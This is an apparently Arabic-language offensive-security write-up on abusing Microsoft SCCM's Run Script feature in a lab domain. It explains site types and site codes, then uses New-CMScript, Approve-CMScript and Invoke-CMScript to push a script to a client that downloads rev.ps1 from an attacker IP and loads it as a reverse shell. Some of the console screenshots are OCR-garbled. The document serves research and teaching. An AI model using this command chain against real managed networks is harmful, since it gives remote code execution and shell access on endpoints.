

# ABUSING MICROSOFT SYSTEM CENTER CONFIGURATION MANAGER (SCCM)

By Mazen Al-Faifi from Confidential Team

@0xiMazen - @ConfidentialTM

03<sup>rd</sup> of July, 2022

## Contents

| Introduction:                           | 3    |
|-----------------------------------------|------|
| SCCM Infrastructure:                    | 4    |
| What is meant by Sites?                 | 5    |
| SCCM Sites:                             | 7    |
| Clients in SCCM:                        | 8    |
| SCCM Site Code Naming:                  | 9    |
| Abusing The Run Script Feature in SCCM: | 10   |
| Configuration Manager CMScripts:        | . 12 |
| References:                             | . 16 |



ر البدالرخم الرحيم

#### Introduction:

الـ sccm هو أحد منتجات شركة مايكروسوفت الشهير في إدارة الانظمة والتحكم عن بعد وتوزيع البرامج ونشر أنظمة التشغيل والحماية ومميزات كثيرة جدا ، ومع ذلك ليس منتشر بكثرة وتعود الاسباب لعدم التسويق لهذا المنتج بشكل جيد وايضا من الممكن القيام ببعض مميزاته من دونه.

وأيضا هناك مميزات لا تستطيع القيام بها بمنتجات اخرى غيره.

قبل ان نبدأ في استغلال هذا المنتج علينا فهم طريقة عمله وبعض الاساسيات المهمة.





Figure1 - Hierarchy sites Central, Primary and secondary sites



## What is meant by Sites?

معنى الـ Site هنا هو الـ physical location ، عند توفر Domain معنى الـ Active Directory Site بمعنى انه عند control يصبح المسمى Physical location يُخزن داخل الـ Active تثبيت DD داخل هذا الـ Physical location وتحديدا في Directory Database

| 📝 ADSI Edit                                                                                                    |                                 |                        |                     |
|----------------------------------------------------------------------------------------------------|---------------------------------|------------------------|---------------------|
| File Action View Help                                                                                                    |                                 |                        |                     |
| 🔶 🔷 🔝 🔯 👪                                                                                                    |                                 |                        |                     |
| ADSI Edit<br>ADSI Edit<br>Default naming context [DC.BunnyGeek.local]<br>DC=BunnyGeek,DC=local<br>Configuration [DC.BunnyGeek.local]<br>CN=Configuration,DC=BunnyGeek,DC=local | Name<br>CN=Configuration,DC=Bun | Class<br>configuration | Distingui<br>CN=Con |
|                                                                                                    |                                 |                        |                     |

#### Figure2 – Configuration Partition



عند ثبيت الـ Configuration Manager Server وربطه بالـ Active وربطه بالـ AD Site وتشغيل جميع Directory Server يقوم بقراءته وكأنه AD Site وتشغيل جميع المميزات على كل ماهو بداخل هذا الـ AD Site



بعد ان فهمنا ماهو المعنى الاساسي لـ Site نأتي لانواع الـ SCCM Sites:

- Central Administration Site
  - Primary Site •
  - Secondary Site •
  - Standalone Primary Site •



#### SCCM Sites:

#### **Central Administration Site.1**

يأتي في قمة الهرم ويستخدم لمراقبة جميع الـ Sites في التسلسل الهرمي كما هو موضح في Figure 1، لا يقوم بإدارة الـ Client بشكل مباشر إنما يقوم بادارة ومراقبة الـ Primary Sites والتي بدورها تحتوي على Clients و Secondary Sites .

#### Primary Site.2

يأتي بعد الـ CAS ويعد مهم جدا في الشبكات الكبيرة ذات اتصال جيد ويعتبر داعم للـ CAS ، ويدعم الSecondary Site كتابع له فقط.

#### Secondary Site.3

يتحكم في توزيع المحتوى للـ Clients في المواقع البعيدة عبر الروابط التي لها نطاق ترددي محدود للشبكة.

#### **Standalone Primary Site.4**

هذا النوع هو المستخدم في هذا البحث، لايختلف كثيرا عن Site Primary الاختلاف هو انه قائم بنفسه ويستخدم في الشبكات الصغيرة التي تحتوي على عدد Clients قليل.



#### Clients in SCCM:

كما ذكرت سابقا بأن الفائدة الحقيقية لهذا المنتج هو التحكم ونشر البرامج ومميزات اخرى على الاجهزة الطرفية وغيرها، يجب علينا فهم هذا الجانب بشكل جيد ليسهل علينا فيما بعد الاستغلال.

| lcon       | Name                 | Client | Primary User(s) | Currently Logged on User | Site Code | Client Activity |
|------------|----------------------|--------|-----------------|--------------------------|-----------|-----------------|
| 1          | MAZEN                | Yes    |                 | BUNNYGEEK\mazen          | BUN       | Active          |
|            | x86 Unknown Computer | No     |                 |                          | BUN       |                 |
| u <b>i</b> | x64 Unknown Computer | No     |                 |                          | BUN       |                 |
| 1          | SCCM                 | No     |                 |                          |           |                 |

Figure3 – Client from the perspective of the ConfigMgr

PS C:\Users\sccmadmin\Desktop> Get-SCCMSession | Get-SCCMComputer Name : MAZEN FullDomainName : BUNNYGEEK.LOCAL IPAddresses : {10.10.10.50, fe80::3080:ad7b:7be5:8a94} LastLogonUserDomain : MAZEN LastLogonUserName : mazen

Figure 4 – Client from the perspective of the Powersccm

عند الوصول الى Site Server يجب ان يكون هناك Client ولديك الصلاحية على ما يسمى بـ Site Code.



#### SCCM Site Code Naming:

يُستخدم الـ Site Code للتعريف عن ConfigMgr Site في التسلسل الهرمي الذي شرحته سابقا <u>Figure1</u>.

PS C:\Users\sccmadmin\Desktop> Import-Module .\psccm.ps1 PS C:\Users\sccmadmin\Desktop> Find-SccmSiteCode -ComputerName sccm.bunnygeek.local

SiteCode

BUN

P5 C:\Users\sccmadmin\Desktop>

Figure5 – Site Code (BUN)

بعد معرفتنا بأهم الاشياء التي سوف نحتاج اليها مثل الـ Site Code و الـ Client name نبدأ في استغلال هذا الشيء والمحاوله للوصول الى الـ Client المستهدف





#### Abusing The Run Script Feature in SCCM:

وصلنا للـ Site Server بيوزر ليس لديه صلاحيات، علينا الان ان نرفع الصلاحيات الى الـ Local Administrator ومحاولة الاستغلال

| Administrator: Windows PowerShell                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\Users\bugsbunny\Desktop> whoami /groups                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| GROUP INFORMATION                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Group Name                                                                                                    | Туре                                                                                                    | SID                                                                                                    | Attributes                                                                                                    |                                                                                                    |
| Everyone<br>NT AUTHORITY\Local account and member of Administrators group<br>BULITN\Administrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>BULITN\Jdministrators<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INTERACTIVE<br>CONSOLE LOGON<br>NT AUTHORITY\INT Authentication<br>Mandatory Label\High Mandatory Level<br>PS C:\Users\bugsbunny\Desktop> net user administrator /domain<br>The request will be processed at a domain controller for domar<br>System error 5 has occurred.<br>Access is denied.<br>PS C:\Users\bugsbunny\Desktop> Enter-PSSession -ComputerName r<br>Inter -PSSession : Connecting to remote server mazen.bunnygeek.<br>0x8009030e occurred while using Kerberos authentication: A spr<br>Possible causes are:<br>-The user name on password specified are invalid.<br>-Kerberos is used when no authentication method and no user<br>-Kerberos accepts domain user names, but not local user name<br>-The Service Principal Name (SPN) for the remote computer name<br>-The Service Principal Name (SPN) for the remote computer name<br>-The checking for the above issues, try the following:<br>-Check the Event Viewer for events related to authentication<br>-Change the authentication method; add the destination computer<br>Not that computers in the TrustedHosts list might not be aut-<br>-For more information about WinRM configuration, run the for<br>4 line: Lehr: 1 | Well-known group<br>Well-known group<br>Allas<br>Allas<br>Allas<br>Well-known group<br>Well-known group<br>Well-known group<br>Well-known group<br>Well-known group<br>Well-known group<br>Label<br>in BunnyGeek.loca<br>local failed with<br>cified logon sess<br>name are specifie<br>s.<br>mame are specifie<br>t.<br>ter to the WinRW<br>thenticated. | 5-1-1-0<br>5-1-5-114<br>5-1-5-32-544<br>5-1-5-32-562<br>5-1-5-4<br>5-1-5-11<br>5-1-5-11<br>5-1-5-115<br>5-1-5-113<br>5-1-5-113<br>5-1-5-12-564-10<br>5-1-5-64-10<br>5-1-5-64 | Mandatory group, Enabled by default, Enabled<br>Mandatory group, Enabled by default, Enabled<br>Mandatory group, Enab | group<br>group<br>group<br>group<br>group<br>group<br>group<br>group<br>group<br>group<br>group<br>group |
| + CategoryInfo : InvalidArgument: (mazen.bunnyge<br>+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed                                                                                                    | k.local:String)                                                                                                    | Enter-PSSess                                                                                                    | ion], PSRemotingTransportException                                                                                                    |                                                                                                    |
| PS C:\Users\bugsbunny\Desktop> _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |



#### نتأكد من وجود Module ال ConfigurationManager

PS C:\Users\bugsbunny\Desktop> ls "C:\Program Files (x86)\Microsoft Configuration Manager\AdminConsole\bin\ConfigurationManager\" Directory: C:\Program Files (x86)\Microsoft Configuration Manager\AdminConsole\bin\ConfigurationManager Mode LastWriteTime Length Name ----- 4/15/2022 11:12 PM 15489 ConfigurationManager.psd1 PS C:\Users\bugsbunny\Desktop> \_\_\_\_\_\_

Figure6 – ConfigurationManager.psd1

هذا الـ Module هو المسؤول عن ادارة الـ Site Server عن طريق الـ PowerShell .

في موقع Microsoft Documentation نبحث عن Configuration Manager PowerShell والبحث عن Cmdlets تفيدنا في تشغيل ال Scripts .

| New-CMSchedule      | Create a Configuration Manager schedule token.       |
|---------------------|------------------------------------------------------|
| New-CMScript        | Create a PowerShell script in Configuration Manager. |
| New-CMSecondarySite | Create a secondary site.                             |
|                     |                                                      |



#### Configuration Manager CMScripts:

## New-CMScript •

هذا الامر لإنشاء Script PowerShell جديد

#### Approve-CMScript •

هذا الامر للموافقة على الـ Script الذي قمت بكتابته من قبل

#### Invoke-CMScript •

هذا الامر لتشغيل الامر الذي قمت بكتابته والموافقه عليه

#### Get-CMScript •

هذا الامر لعرض جميع ماقمت به فالسابق

#### جميع هذه الاوامر يجب كتابتها داخل Site Code Drive



للدخول الى الـ Site Drive :

#### Import Module .1 Enter the site code name .2

PS C:\Users\bugsbunny\Desktop> PS C:\Users\bugsbunny\Desktop> import-module "C:\Program Files (x86)\Microsoft Configuration Manager\AdminConsole\bin\ConfigurationManager.psdl" PS C:\Users\bugsbunny\Desktop> cd BUN: PS BUN:\>

#### لتنفيذ الاوامر والعمل بشكل صحيح علينا ان نكون بصلاحيات

<u>nt authority/system</u>

نقوم بإنشاء script reverse shell ونطبق عليه جميع ماسبق:

New-CMScript -ScriptName <name> -Fast -ScriptText "powershell.exe invoke-webrequest http://ip/payload.ps1 -outfile C:\Users\blah\blah ; Import-Module C:\Users\blah\blah"

PS BUN: >> New-CMScript -ScriptName shell -Fast -ScriptText "powershell.exe invoke-webrequest http://10.10.10.8:8080/rev.ps 1 -outfile C:\Users\mazen.BUNNYGEEK\Desktop\rev.ps1 ; Import-Module C:\Users\mazen.BUNNYGEEK\Desktop\rev.ps1"

| SmsProviderObjectPath<br>ApprovalState | : SMS_Scripts.ScriptGuid="FD44365B-A923-47AB-BCFF-57AEEE9AB583"<br>: 0 |
|----------------------------------------|------------------------------------------------------------------------|
| Author                                 | NT AUTHORITY\SYSTEM                                                    |
| Comment                                |                                                                        |
| Feature                                | : 0                                                                    |
| LastUpdateTime                         | : 7/2/2022 6:28:07 PM                                                  |
| ParameterGroupHash                     |                                                                        |
| Parameterlist                          |                                                                        |
| ParameterlistXML                       |                                                                        |
| ParamsDefinition                       |                                                                        |
| Script                                 |                                                                        |
| ScriptDescription                      |                                                                        |
| ScriptGuid                             | : FD44365B-A923-47AB-BCFF-57AEEE9AB583                                 |
| ScriptHash                             | : 0022A4BB17F88F452FED3FC4293F4A54A9FA79666A63FB83A692F1FF6AF9329C     |
| ScriptHashAlgorithm                    | : SHA256                                                               |
| ScriptName                             | : shell                                                                |
| ScriptType                             | : 0                                                                    |
| ScriptVersion                          | : 1                                                                    |
|                                        |                                                                        |

PS BUN:



#### تم انشاء الـ Script ، للموافقه عليه علينا اخذ الـ Guid لهذا الـ Script

| raramsperinttion<br>Script<br>ScriptDescription<br>ScriptGuid<br>ScriptHash<br>ScriptHash | FD44365B-A923-47AB-BCFF-57AEEE9AB583<br>FD44365B-A923-47AB-BCFF-57AEEE9AB583<br>0022A4BB17F88F452FED3FC4293F4A54A9FA79666A63FB83A692F1FF6AF9329C<br>SNA256 |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                           |                                                                                                    |

نقوم بالموافقة عليه الان :

Approve-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583

PS BUN: PS BUN: Approve-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583 PS BUN: N



#### ونقوم بتشغيله على الـ Client المستهدف وانتظار تنفيذ الامر:

#### Invoke-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583 -Device (Get-CMDevice -Name MAZEN)









#### **References:**

{1} <u>https://docs.microsoft.com/en-</u> us/powershell/module/configurationmanager/?view=scc <u>m-ps</u>

{2} <u>https://docs.microsoft.com/en-</u> us/powershell/module/configurationmanager/newcmscript?view=sccm-ps

{3}<u>https://www.youtube.com/watch?v=ZQeRyaYNH4E&li</u> <u>st=PLcRhfKiWZmM85PcV4YOsGEJ4W8i0bxAs6</u>

{4} <u>https://setupconfigmgr.com/deploy-the-</u> configuration-manager-client-agent-to-windowscomputers-in-sccm

